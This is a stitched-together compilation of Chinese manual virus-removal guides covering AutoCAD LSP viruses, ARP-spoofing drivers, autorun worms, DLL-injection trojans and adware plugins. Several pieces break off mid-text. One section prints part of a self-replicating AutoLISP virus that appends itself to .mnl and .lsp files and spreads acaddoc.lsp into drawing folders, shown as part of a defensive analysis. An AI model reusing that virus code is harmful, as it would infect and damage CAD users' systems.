手工删除CAD病毒文件的方法


手工删除CAD病毒文件的方法
1.先关掉CAD,然后打开下面路径下的搜索软件(可以ctrl+单击)
\\192.168.10.253\projects\0000文件中转站\SF\Everything文件搜索工具\Everything_x64.exe
2.点“书签”
3.里面有我做好的记录,分别选择搜索”acad.fas” “acaddoc.lsp“”acaddoc.lsp_bak“三个文件,
然后选中,按“delete”键删除。
注:文件夹除外,文件夹是用来免疫的,防止病毒再复制到该文件夹下的,利用的原理就是不能有两个相同文件名的文件同时存在于同一个文件夹下。
4.务必每个人的电脑都做如上操作一次。如果有文件删不掉或不清楚操作,联系我。
5.操作完之后,右下角有个图标,点右键,退出.
江增源
2015.12.08
2015.12.17更新
1.最近又发现了一个新的病毒文件,文件名为“acad.lsp”,删除方法同上,搜到的文件只要是文件名名字完全匹配的,都删除掉就可以。
2.这个病毒的发作特征就是打开CAD会弹出一个空白的窗口出来。
江增源
2015.12.17
ARP病毒彻底清除方法
最近流行的ARP病毒彻底清除方法 1、删除”病毒(一种具有隐蔽性破坏性传染性的恶意代码)组件释放者”程序: “%windows%\System32\LOADHW.EXE”(window xp 系统目录为:“C:\WINDOWS\Syst em32\LOADHW.EXE”) 2、删除”发ARP欺骗包的驱动(驱动程序即添加到操作系统中的一小块代码,其中包含 有关硬件设备的信息)程序” (兼“病毒(一种具有隐蔽性破坏性传染性的恶意代码)守护程序”): “%windows%\System32\drivers\n pf.sys”(window xp 系统目录为:“C:\WINDOWS\Syste m32\drivers\npf.sys”) 2、npf.sys病毒手工清除方法 3、病毒的查杀有很多种方式,下面就让我们来介绍一下手工查杀的方法。 4、npf.sys(%system32/drivers/npf.sys)是该npf病毒主要文件,病毒修改注册表创建系统服务 NPF实现自启动,运行ARP欺骗,在病毒机器伪造MAC地址时,不停地向各个机器发送ARP包堵塞网络,使得传输数据越来越慢,并且通过伪掉线来使用户重新登陆游戏,这样它就可以截取局域所有用户登陆游戏时的信息数据。 5、该病毒往往造成网络堵塞,严重时造成机器蓝屏!!!!。开始杀毒: 6、1.首先删除%system32/drivers/下的npf.sys文件 7、2.进入注册表删除 8、HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Services/Npf服务。 9、同时删除 10、HKEY_LOCAL_MACHINE/SYSTEM/ControlSet001/Enum/Root/LEGACY-NPF 11、HKEY_LOCAL_MACHINE/SYSTEM/ControlSet002/Enum/Root/LEGACY-NPF 12、 3.删这两键时,会提示无法删除,便右键,权限,设everyone控制,删除。 13、 14、 a. 在设备管理器中, 单击”查看”-->”显示隐藏的设备” b. 在设备树结构中,打开”非即插即用….” c. 找到“NetGroup Packet Filter Driver”或“NetGroup Packet Filter” ,若没找到,请先刷新设 备列表 d. 右键点击“NetGroup Packet Filter Driver”或“NetGr oup Packet Filter”菜单,并选择”卸 载” e. 重启windows系统 f. 删除“%windows%\System32\drivers\npf.sys”(window xp系统目录为:“C:WINDOWS\ System32\drivers\npf.sys”) 3、删除”命令驱动(驱动程序即添加到操作系统中的一小块代码,其中包含有关硬件设 备的信息)程序发ARP欺骗包的控制者”
CAD病毒处理方法
一、中键不能用的病毒 步骤:1、关闭cad程序,显示所有文件和文件夹;显示已知程序的后缀; 2、搜索acad.lsp,全部彻底删除; 3、搜索acadappp.lsp,一般就一个,彻底删除(注意搜索要在高级选项加上隐藏文件夹); 4、打开cad,在工具--选项--配置--重置,再试一下,ok了吧!!! 二、时间病毒 手工清除方法:首先请关闭CAD后,再搜索所有磁盘内的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件,(记住一定要搜索完所有的磁盘,如C、D、E、F、G等等。)然后将所有搜索到的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件全部删除。 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面带括号一个字都不能少哦!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行?: (setvar "mtexted" ".") 靠,玩cad就指这个混了,全部贡献了。!!!!! 要把你的机子、U盘全部照上面的方法查一遍,以后见到acad.lsp这个东西先删!!! 只要在同一个文件夹中(不论是U盘还是硬盘)有图纸和acad.lsp,打开任何图纸之后就会在C盘产生一个acadappp.lsp病毒母文件,以后在这台机子任意打开图纸,就会在打开图纸的文件夹中产生一个acad.lsp文件,说白了就是中毒了!!!!按我上面的方法处理染毒的机子就ok了!并不存在某个文件安全不安全的讲法,只存在.dwg文件安全不安全的讲法
手工清理病毒原来可以如此简单
手工清理病毒原来可以如此简单 2007-12-14来源: 进入论坛 编者按:当大家看到这个题目的时候一定会觉得手工杀毒真的很简单吗?笔者写这个文章的目的就是让所有菜鸟在面对病毒的时候能轻而易举的狙杀掉它,而不是重装系统,或者在重装N次系统以后无奈的选择格式化,结果却依然无法将讨厌的病毒驱逐出你可怜的电脑。今天我们以今年泛滥比较严重的病毒之一的“AV终结者”的手工清理方法来像大家讲述如何手工清理这类非感染exe文件类型的病毒(本次讲述的办法在清理完病毒源头以后借助专杀工具依然可以适用于清理感染exe类病毒)。 第一步:知己知彼,百战百胜 要战胜AV终结者,我们先要了解自己的处境和它的特性还有弱点。首先我们来了解下AV终结者的执行以后的特征: 1.在多个文件夹内生成随机文件名的文件 旧版本的AV终结者在任务管理器里可以查看2个随机名的进程,新的变种文件名格式发生变化,目前我遇到过2种。 一种是随机8个字母+数字.exe和随机8个字母+数字.dll;另一种是6个随机字母组成的exe文件和inf文件。不管变种多少它们保存的路径大概都是如下几个: C:\windows C:\windows\help C:\Windows\Temp C:\windows\system32 C:\Windows\System32\drivers C:\Program Files\ C:\Program Files\Common Files\microsoft shared\ C:\Program Files\Common Files\microsoft shared\MSInfo C:\Program Files\Internet Explorer 以及IE缓存等 这个是我个人总结出来的,随着病毒的变种。获取还有其他的。我这里只提供参考。 2.感染磁盘及U盘 当你的系统中了AV终结者,你会发现你的磁盘右键打开时将出现一个”Auto”也就是自动运行的意思,此时你的电脑已经中毒了,而且如果你这个时候企图插入移动硬盘、U盘,或者刻录光盘以保存重要资料,都将被感染。这也就为什么许多用户重装完系统甚至格式化磁盘以后病毒依然的原因。 当你重装完系统,必定会有双击打开硬盘寻找软件或者驱动的时候,这个时候寄生在你磁盘根目录内的Autorun.inf文件就起到让病毒起死回生的功能了。这绝对不是耸人听闻哦! 3.破坏注册表导致无法显示隐藏文件 我们一起来看看磁盘里的Autorun.inf,因为此时你的系统已经无法显示隐藏文件了。这个也是AV终结者的一个特征,所以我们这里用到几条简单的dos命令。 开始菜单-运行-输入“cmd”来到cmd界面,输入“D:” 跳转到D盘根目录,因为AV是不感染C盘根目录的,再输入“dir /a”显示D盘根目录内的所有文件及文件夹。“/a”这个参数就是显示所有文件,包含隐藏文件。如图:
常见木马病毒清除的方法
常见木马病毒清除的方法 来源:互联网 | 2009年09月23日 | [字体:小大] | 网站首页 由于很多新手对安全问题了解不多,所以并不知道自己的计算机中了“木马”该怎么样清除。虽然现在市面上有很多新版杀毒软件都可以自动清除“木马”,但它们并不能防范新出现的“木马”程序,因此最关键的还是要知道“木马”的工作原理,这样就会很容易发现“木马”。相信你看了这篇文章之后,就会成为一名查杀“木马”的高手了。 “木马”程序会想尽一切办法隐藏自己,主要途径有:在任务栏中隐藏自己,这是最基本的只要把Form的Visible属性设为False、ShowInTaskBar设为False,程序运行时就不会出现在任务栏中了。在任务管理器中隐形:将程序设为“系统服务”可以很轻松地伪装自己。当然它也会悄无声息地启动,你当然不会指望用户每次启动后点击“木马”图标来运行服务端,,“木马”会在每次用户启动时自动装载服务端,Windows系统启动时自动加载应用程序的方法,“木马”都会用上,如:启动组、win.ini、system.ini、注册表等等都是“木马”藏身的好地方。下面具体谈谈“木马”是怎样自动加载的。 在win.ini文件中,在[WINDOWS]下面,“run=”和“load=”是可能加载“木马”程序的途径,必须仔细留心它们。一般情况下,它们的等号后面什么都没有,如果发现后面跟有路径与文件名不是你熟悉的启动文件,你的计算机就可能中上“木马”了。当然你也得看清楚,因为好多“木马”,如“AOL Trojan 木马”,它把自身伪装成command.exe文件,如果不注意可能不会发现它不是真正的系统启动文件。 在system.ini文件中,在[BOOT]下面有个“shell=文件名”。正确的文件名应该是“explorer.exe”,如果不是“explorer.exe”,而是“shell= explorer.exe 程序名”,那么后面跟着的那个程序就是“木马”程序,就是说你已经中“木马”了。 在注册表中的情况最复杂,通过regedit命令打开注册表编辑器,在点击至:“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”目录下,查看键值中有没有自己不熟悉的自动启动文件,扩展名为EXE,这里切记:有的“木马”程序生成的文件很像系统自身文件,想通过伪装蒙混过关,如“Acid Battery v1.0木马”,它将注册表 “HKEY-LOCAL-MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun”下的Explorer 键值改为Explorer=“C:WINDOWSexpiorer.exe”,“木马”程序与真正的Explorer之间只有“i”与“l”的差别。 当然在注册表中还有很多地方都可以隐藏“木马”程序, 如:“HKEY-CURRENT-USERSoftwareMicrosoftWindowsCurrentVersionRun”、“HKEY-USERS****SoftwareMicrosoftWindowsCurrentVersionRun”的目录下都有可能,最好的办法就是在
一种CAD病毒的清除与防范措施
一种CAD病毒的清除与防范措施 雪山飞猪 QQ534455 近来又出现一种AutoCAD病毒,该病毒与以往CAD病毒不同。干净的CAD 系统当打开DWG图时,如果该图所在目录下有ACADDOC.LSP文件(基本为病毒传播文件),ACADDOC.LSP就会运行。 1.病毒的特征与传播方式 我们先看看病毒代码,代码如下: (setq flagx t) (setq bz "(setq flagx t)") (defun app(source target bz / flag flag1 wjm wjm1 text) (setq flag nil) (setq flag1 t) (if (findfile target) (progn (setq wjm1 (open target "r")) (while (setq text (read-line wjm1)) (if (= text bz) (setq flag1 nil)) );while (close wjm1) );progn );if (if flag1 (progn (setq wjm (open source "r")) (setq wjm1 (open target "a")) (write-line (chr 13) wjm1) (while (setq text (read-line wjm)) (if (= text bz) (setq flag t)) (if flag
(progn (write-line text wjm1) );progn );if );while (close wjm1) (close wjm) );progn );if );defun (setvar "cmdecho" 0) (setq acadmnl (findfile "acad.mnl")) (setq acadmnlpath (vl-filename-directory acadmnl)) (setq mnlfilelist (vl-directory-files acadmnlpath "*.mnl")) (setq mnlnum (length mnlfilelist)) (setq acadexe (findfile "acad.exe")) (setq acadpath (vl-filename-directory acadexe)) (setq support (strcat acadpath "\\support")) (setq lspfilelist (vl-directory-files support "*.lsp")) (setq lspfilelist (append lspfilelist (list "acaddoc.lsp"))) (setq lspnum (length lspfilelist)) (setq dwgname (getvar "dwgname")) (setq dwgpath (findfile dwgname)) (if dwgpath (progn (setq acaddocpath (vl-filename-directory dwgpath)) (setq acaddocfile (strcat acaddocpath "\\acaddoc.lsp")) (setq mnln 0) (while (< mnln mnlnum)
恶意插件务必清除,介绍几种手工清除方法
20种恶意插件手工清除方法 如今,恶意软件及插件已经成为一种新的网络问题,恶意插件及软件的整体表现为清除困难,强制安装,甚至干拢安全软件的运行。下面的文章中就给大家讲一部份恶意插件的手工清除方法,恶意插件实在太多,无法做到一一讲解,希望下面的这些方法能为中了恶意插件的网友提供一定的帮助。 1、恶意插件Safobj 相关介绍: 捆绑安装,系统速度变慢,没有卸载项/无法卸载,强制安装,干扰其它软件正常运行, 清除方法: 重新注册IE项,修复IE注册。从开始->运行 输入命令 regsvr32 actxprxy.dll 确定 输入命令 regsvr32 shdocvw.dll 确定 重新启动,下载反间谍专家查有没有ADWARE,spyware,木马等并用其IE修复功能修复IE和注册表,用流氓软件杀手或微软恶意软件清除工具清除一些难卸载的网站插件。 到https://www.360docs.net/doc/e712337379.html,下载KillBox.exe。在C:\Program Files\Internet Explorer\目录下,把LIB 目录或Supdate.log删除。 跳窗网页可能保留在HOSTS,一经上网就先触发该网址为默认,就会自动打开,检查HOSTS: 用记事本在C:\WINDOWS\system32\drivers\etc\目录下打开HOSTS 在里面检查有没有网址,有则删除。 或在前面加 127.0.0.1 保存后屏蔽掉。 如果是弹出的信使: 从开始->运行,输入命令: net stop msg net stop alert 即终止信使服务。 2、恶意插件MMSAssist 相关介绍: 这其实是一款非常简便易用的彩信发送工具,但它却属于流氓软件!并采用了类似于木马的Hook(钩子)技术,常规的方法也很难删除它,而且很占用系统的资源。 清除方法: 方法一:它安装目录里第一个文件夹有个.ini文件,它自动从 https://www.360docs.net/doc/e712337379.html,/updmms/mmsass.cab下载插件包,包里有albus.dll文件,UPX 0.80 - 1.24的壳,脱掉用16位进制软件打开发现这个垃圾插件利用HOOK技术插入到explorer和iexplore中,开机就在后台自动运行。 安全模式下,右键点击我的电脑-管理-服务-禁用jmediaservice服务,删除C:\windows\system32下的Albus.DAT,删除C:\WINDOWS\SYSTEM32\DRIVERS下的Albus.SYS,删除彩信通的安装文件夹,开始-运行-regedit-查找所有MMSAssist并删除,如果怕注册表还有彩信通的垃圾存在,下载个超级兔子扫描下注册表再一一删除,你也可以试试超级兔子的超级卸载功能。 要阻止它再次安装,也很简单。彻底删除它之后,你在它原来的位置新建一个与它同名的文件夹,
常见CAD病毒处理
cad使用不正常,CAD病毒清除方法 打开CAD后出现一信息分析: 这是一个专门针对CAD的病毒程序,不是传统意义上的病毒,因此,用诺顿、金山毒霸等是不能杀除的。 它的作用机制是这样的:某台机器上没有这个病毒程序,在通过网上邻居拷贝别人的图纸时,大家经常会把整个目录拷贝过来,如果拷贝的这个目录中包含有acad.lsp和acadapp.lsp,你的机器就有了这个病毒,但是还没有起作用。当你用CAD打开这个文件时,CAD会自动加载该目录下的acad.lsp,这个LSP程序会检测你的CAD支持support目录下是否有这两个文件,如果没有,它会自动在那里创建他们的副本。 以后,在你打开别的图纸时,它会在判断你要打开的图纸目录下有没有这两个文件,如果没有,它又在该目录下创建这两个文件的副本。就这样,你的机器上的dwg文件目录中逐步都有了这个程序。随着别人按照目录拷贝你的dwg文件,他们也感染上了。 因此,如果你的机器上没有CAD病毒程序,只要你从别处拷贝图纸时,只拷贝dwg文件就不会感染CAD病毒了. LSP 文件 (.lsp) - 一种包含 AutoLISP 程序代码的 ASCII 文本文件。 FAS 文件 (.fas) - 一个 LSP 程序文件的二进制编译版本。 删除: 进入CAD文件夹,分别查到acad.fas,acad.lsp和 acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除到C:\Documents and Settings\(你的用户名)\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\Support\下(AutoCAD的版本不同2004和16有可能不同)搜索acad.fas,acad.lsp和acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除. 全盘搜索acad.fas,acad.lsp后删除. 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面红字一个字都不能少!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行: (setvar "mtexted" ".") 二。由于CAD病毒有别于传统病毒,致使目前很多杀毒软件对其无能为力,此工具可以帮您将CAD恢复到正常状态! CAD中毒迹象:
手工清除ms-dos。com病毒的方法
手工清除https://www.360docs.net/doc/e712337379.html,病毒的方法 中毒现象:每隔30秒飞出一个飘动的图片,写着“your computer is being attacked”(您的计算机受到攻击),还不停地发出噔噔的声音。有时开机有一个进程借“regedit.exe"(注册表编辑器)发作,跳出一个象枫叶样的窗口在屏幕上晃来晃去。不能切换中英文输入,输入法失效和优盘文件夹丢失。查看各盘符根目录下有https://www.360docs.net/doc/e712337379.html, 文件;查看进程有:Global.exe、keyboard、fonts.exe等进程,即可确定电脑已被此病毒感染。由于其他盘上还有病毒(如优盘上的220K病毒文件),即使格式化C盘,重装系统,稍不留意仍然会死灰复燃,前功尽弃。我单位最近因为此病毒大面积泛滥造成人人自危,由于没有专杀软件,防毒、杀毒苦不堪言,严重影响正常工作。 杀毒需要的文件: 一共有四个文件:sreng-2,冰刃IceSword122cn ,yereg-rd.bat ,yereg-rd.bat。 第一步运行“冰刃IceSword122cn”,中止该死的进程。 第二步运行“yereg-rd.bat”,删除所有病毒文件,建立免疫文件夹。
第三步运行“sreng-2”,修复注册表编辑器的关联。打开sreng-2(可能有已经过期的提示,不要紧,把系统日期修改成2007年照样可用),别的都不用做,只把“系统修复--文件关联”做一下就可以了。重复点几下,当发现 .reg 的关联变成“regedit.exe”就正常了(如果第一步没有中止进程,这里也不可能恢复)。 第四步运行“killms.reg”,导入注册表,清除注册表启动项和清除映像劫持项以及清除一些病毒残留。 总结一下几个关键点:必须先中止进程,否则根本没办法继续往下做第二步;然后是修复regedit注册表编辑器的关联,这是为做第四步创造前提条件。环环相扣,不能省略也不能提前做。 具体的杀毒方法和原理分析 关键字:global.exe、fonts.exe、keyboard.exe、https://www.360docs.net/doc/e712337379.html,、tskmgr.exe、remoteabc.exe、autorun.inf、输入法丢失、找回输入法、220K文件夹、映像劫持、regedit 关联、病毒防御、病毒免疫。
清理病毒的终极方法
清理病毒的终极方法 【摘要】计算机病毒的泛滥与层出不穷,往往使普通用户深受其害,有时候更是束手无策,也使学生如临深渊,教材中也缺少系统的解决方案。寻找反击病毒的通用方法,尽最大可能恢复系统的正常,使普通用户也能在危机的时候凭最基本的操作能自己处理此类问题,为病毒防杀软件提供纯净平台。 【关键词】病毒可疑进程 DOS 运行权 PE系统釜底抽薪备份忠告 你已经明显的感觉到你的系统出现了问题,比如打开程序缓慢,移动鼠标困难,浏览网页不顺畅,莫明其妙的跳出些窗口,正常的程序不能运行,硬盘上出现了一些你不清楚的文件与目录,但是你却束手无策,因为你的杀毒软件已经不能正常运行,你的各种流氓软件清理工具也已经失灵,甚至你想登录到一些病毒防杀治理的网站都不可能。这个时候的病毒已经一手遮天,对它产生“危害”的程序及操作它都要想方设法阻止,它在大模大样的狞笑,怎么办?去找“高人”吗,好象也可以,但恰巧“高人”有事去了,你却心急如焚;去重装系统吗,好像绝大部分人不想这么做,恐怕你也不想这么做。怎么办?自己办! 一点预备知识。病毒本质上也是一个计算机程序,它再厉害还不能达到你对它不能进行任何操作的程度,脱离了系统环境,它的一切功能就将消失,随你来“修理”它。得不到系统的支持它没有任何威胁,只要我们不让它运行,就为我们来清理它创造了有利的条件。 病毒要挟持系统,无外乎是在杀毒软件及流氓软件清理工具掌管系统之前优先占领系统,在系统的制高点上来狙击对它自身产生“危害”的程序及操作,从而获得系统至高无上的权利,使自己随时处于保护与传播及破坏的状态。要想抢先运行,无外乎依赖系统提供的方式,都要在系统启动的时候加载自己,尽可能的利用系统存在的漏洞,既要保证系统工作又要使自己隐身其中,都要在内存及系统的关键位置留下蛛丝马迹,这就为我们消灭它提供了线索。摧毁其“政权”,支解它的体系,反其道而行之就是我们来发现它、战胜它的途径。下面我们就来见招拆招,练就清理病毒的终极方法。
CAD病毒acaddoc
天正CAD产生的acaddoc.lsp病毒怎么解决 ①、关闭CAD(一定要先关闭正在运行的CAD程序)。 ②、进入安全模式(重要前提!!!),按F3键打开XP系统的文件搜索窗口,搜索并删除acad.lsp、acadappp.lsp、acadapp.lsp acadapq.lsp 、acaddoc.lsp 这5个文件。 注意:“搜索范围”一定要选择“本机硬盘驱动器...”,并勾选“搜索选项”中的“高级选项”,将其下的“搜索子文件夹”项勾选上,否则不能将这3个文件全部搜索清除干净。 ③、复制下面的代码在CAD命令行运行,以恢复被修改的系统变量默认值: (setvar "zoomfactor" 40)(setvar"mbuttonpan" 1)(setvar"HIGHLIGHT" 1)(setvar "fillmode" 1) ④用记事本打开CAD下的“acad.mnl”文件,将文件最后一行代码(load "acadappp")删去。(错误: LOAD 失败: "acadapq")的根源。(如“acad.mnl”文件中无此行代码可忽略此操作) 附:“acad.mnl”文件可能在下面的目录中, C:\Documents and Settings\×××\Application Data\Autodesk\AutoCAD 200×\R×.×\chs\Support 其中×××是你登录系统时的用户名,200×和R×.×分别是CAD的版本和版本代号。(注意:目录C:\Documents and Settings\是系统隐藏文件夹) acaddoc.lsp病毒有效的方法。 1:查找acaddoc.lsp,把高级选项打开,把隐藏的也搜索出来删除。 2.查找acadapq.lsp删除。
常见病毒手动查杀
常见病毒手动查杀 计算机现在已经成为我们日常生活的不可或缺的一部分,但同时计算机病毒的泛滥也给我们的生活带来了不可估量的损失 和影响。如果计算机中了病毒,但没有联网或者杀毒软件失效时,我们该怎么应对呢,我们可以先尝试手动处理清除这些病毒,实在不行就只能重装系统了。这里我们简要介绍一下常见病毒的症状和清除方法。 本文主要介绍以下几种常见病毒的清除,其他的额可以举一反三:I-WORM/Badtrans.b病毒的清除、恶性蠕虫病毒 “I-Worm.Aliz”清除、Nimda.e病毒、I-WORM/Badtrans.b,病毒的清除、清除Sircam蠕虫病毒、清除“快乐时光”病毒、清除圣诞节病毒的方法、Win32/MTX.A.Worm病毒的清除方法、如何自行将MSIE.HTA(网路害虫)清除。 具体内容: 手工删除BackOrifice2000的方法: 首先用最新DOS版的杀毒软件开机杀毒,然后将邮箱中的带毒邮件一一删除,否则又会重复感染,该病毒传播能力极强,必须加强防范,为了预防该病毒在浏览该带毒信笺可以自动执行的特点,必须下载微软的补丁程序。 恶性蠕虫病毒“I-Worm.Aliz” 又出现Nimda.e病毒,再次更新详细解毒方案
清除方法: 1.使用干净DOS软盘启动机器。 2.执行vrvdos,查杀所有硬盘。 3.在SYSTEM.INI文件中将LOAD.EXE的文件改掉,如没有变,就不用改。正常的[boot]下的应该是shell=explorer.exe.必须修改该文件中的shell项目,否则清除病毒后,系统启动会提示有关load.exe的错误信息。 4.开启实时监测病毒防火墙。 5.为了预防该病毒在浏览该带毒信笺可以自动执行的特点,必须下载微软的补丁程序。 6.WINDOWS2000如果不需要可执行的CGI,可以删除可执行虚拟目录,例如/scripts等等。 7.如果确实需要可执行的虚拟目录,建议可执行虚拟目录单独在一个分区。 8.下载补丁。 9.病毒被清除后,在windows的system目录下的文件riched20.dll将被删除,请从WINDOWS的安装盘上或再无毒机中拷贝一份干净的无病毒的该文件,否则的话,写字板和OFFICE,WORD等程序将不能正常运行。在WINDOWS98系统下的该文件大小是:431376字节。或重装office。 Nimda病毒解决方案
手工清除木马的几种方法
系统安全:剿清删不掉的DLL木马 DLL注入木马是目前网络上十分流行的木马形式,它就像是一个寄生虫,木马以DLL文件的形式,寄宿在某个重要的系统进程中,通过宿主来调用DLL文件,实现远程控制的功能。这样的木马嵌入到系统进程中可以穿越防火墙,更让人头疼的是,用杀毒软件进行查杀,杀软即使报警提示发现病毒,但是也无法杀掉木马病毒文件,因为木马DLL文件正被宿主调用而无法删除。下面我们把杀软放到一边,通过专用工具及其手工的方法来清除DLL木马。 一、清除思路 1、通过系统工具及其第三方工具找到木马的宿主进程,然后定位到木马DLL文件。 2、结束被木马注入的进程。 3、删除木马文件。 4、注册表相关项的清除。 二、清除方法 1、普通进程DLL注入木马的清除 有许多DLL木马是注入到“iexplore.exe”和“explorer.exe”这两个进程中的,对于注入这类普通进程的DLL木马是很好清除掉的。 如果DLL文件是注入到“iexplore.exe”进程中,此进程就是IE浏览进程,那么可以关掉所有IE窗口和相关程序,然后直接找到DLL文件进行删除就可以了。如果是注入到“explorer.exe”进程中,那么就略显麻烦一些,因为此进程是用于显示桌面和资源管理器的。当通过任务管理器结束掉“explorer.exe”进程时,桌面无法看到,此时桌面上所有图标消失掉,“我的电脑”、“网上邻居”等所有图标都不见了,也无法打开资源管理器找到木马文件进行删除了。怎么办呢? 这时候可以在任务管理器中点击菜单“文件”→“新任务运行”,打开创建新任务对话框,点击“浏览”挖通过浏览对话框就可以打开DLL文件所在的路径。然后选择“文件类型”为“所有文件”,即可显示并删除DLL了。(图1)
CAD中lsp病毒处理办法
acaddoc病毒处理办法2011 前言:下文第1、2、3段无实质内容,可略过不读。 一病毒简介: 最近公司里流传一种cad病毒。该病毒可被卡巴斯基和360杀毒软件查出。卡巴斯基查出病毒名为Virus.ALS.Pasdoc.a,360杀毒软件查出病毒名为Trojan.Script.29327。遗憾的是,卡巴斯基和360杀毒软件均不能将其彻底清除。 二中毒症状: 机器中毒后,运行CAD时,每打开一个dwg文件,均在dwg文件所在目录下生成一个acaddoc.lsp的文件。由于每次开图,病毒程序均进行一次病毒传播复制过程,因此使得CAD 开图时速度变慢。 用记事本查看CAD安装路径下的support目录下的任一*.lsp文件,如文件末尾含有与附件1相同的代码,则可判定为中毒。 三传播机理: 通过分析病毒的源代码,初步了解其传播机理如下: 如机器已中毒,CAD新打开dwg文件时,病毒程序自动加载。并搜索CAD工作目录下的acad.mnl文件,感染同一目录下的*.mnl文件,搜索acad的support目录,并感染该目录下的所有*.lsp文件。同时病毒在当前打开的dwg文件所在目录下生成acaddoc.lsp文件,以利于下次传播。 如本机未中毒,而新打开的dwg文件所在目录下有acaddoc.lsp文件,则病毒将感染上述目录下的*.mnl与*.lsp文件。 该病毒的最终目的是调用acadapq 与 acadappp 两个非法程序。至于这两个程序会干什么,暂未深入研究。 四清除步骤: 1.退出CAD。 2.全盘搜索acadapq.*、、acadappp.*、acaddoc.* 文件,然后彻底删除上述文件。注 意查找前在文件夹选项中设置“显示所有文件与文件夹”以及取消“隐藏受保护的 操作系统文件”。搜索时选择“查找所有文件及文件夹”,然后在“高级选项”里勾 选“搜索系统文件夹”“搜索隐藏的文件和文件夹”“搜索子文件夹”。 如果搜出的文件无法删除,则先清空回收站,再搜索删除。 注:探索者目录下有个AcadDoc.lsp(注意大小写)不是病毒文件,谨防误删。 3.查看C盘根目录下是否有boot.dat文件,如有,则将其删除。 4.进入C:\Documents and Settings\用户名\Application Data\Autodesk\AutoCAD 2006(或AutoCAD2004)\R16.2\chs\Support目录,用记事本打开该目录下的所有
病毒的手工清除方法
清除方法 cmd.exe病毒进程清除方法 第一种情况 开机CPU就是100%,查进程,原来是cmd.exe 占用了绝大部分的CPU。关闭cmd.exe 后,CPU实用率恢复正常。但是再次开机的时候,CPU又是100%,cmd.exe 依然占用了绝大部分的CPU。 1.装了ewido 查杀木马,查出了几个感染目标,已删除。但是今天早上开机,CPU又是100%,cmd.exe 依然占用了绝大部分的CPU。 2.再装“木马清除专家2006”,查杀,结果没有发现木马。 3.查system 32 中的CMD.EXE 大小,结果如下:CMD.EXE 大小:459 KB (470,016 字节) 占用空间:460 KB (471,040 字节) 应该没有异常。 解决方法 如果出现这种情况,很不幸,你99%是中了木马了。不过不妨继续验证一下,假定你的windows安装盘位于C:\,并且需要你在文件查看选项中打开查看隐藏文件的选项和显示所有文件扩展名的选项,则查看你的c:\Program Files\Internet Explorer\PLUGINS\目录,应该会发现有new123.bak和new123.sys两个文件;查看你的C:\Documents and Settings\Administrator\Local 